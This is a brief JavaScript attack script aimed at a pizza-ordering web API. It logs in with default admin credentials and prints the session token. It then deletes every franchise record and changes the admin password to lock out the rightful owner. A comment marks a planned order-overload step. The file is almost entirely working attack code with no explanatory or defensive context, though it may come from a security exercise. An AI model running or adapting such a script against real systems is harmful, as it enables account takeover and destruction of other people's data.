 async function attack() {
  try {
    // login with admin
    console.log("Login admin...");
    let response = await axios.put(
      `${targetUrl}/api/auth`,
      { email: "a@jwt.com", password: `${adminPassword}` },
      { headers: { "Content-Type": "application/json" } }
    );
    let token = response.data.token;
    console.log(`Admin logged in. Token: ${token}`);

    const userID = response.data.user.id;
    const email = response.data.user.email;
    const newPassword = "newPassword";

    // remove franchises
    console.log("Removing franchises...");
    response = await axios.get(`${targetUrl}/api/franchise`, {
      headers: { Authorization: `Bearer ${token}` },
    });
    const ids = response.data.map((franchise) => franchise.id);
    for (const id of ids) {
      await axios.delete(`${targetUrl}/api/franchise/${id}`, {
        headers: { Authorization: `Bearer ${token}` },
      });
      console.log(`Franchise ${id} removed.`);
    }

    // change admin password
    console.log("Changing admin password...");
    response = await axios.put(
      `${targetUrl}/api/auth`,
      { email: `${email}`, password: `${adminPassword}` },
      { headers: { "Content-Type": "application/json" } }
    );
    token = response.data.token;
    console.log(`Admin logged in. Token: ${token}`);

    response = await axios.put(
      `${targetUrl}/api/auth/${userID}`,
      { email: `${email}`, password: `${newPassword}` },
      {
        headers: {
          "Content-Type": "application/json",
        },
      }
    );

    // overload pizza order
  } catch (error) {
    console.error("Error in attack:", error.message);
  }
}

attack();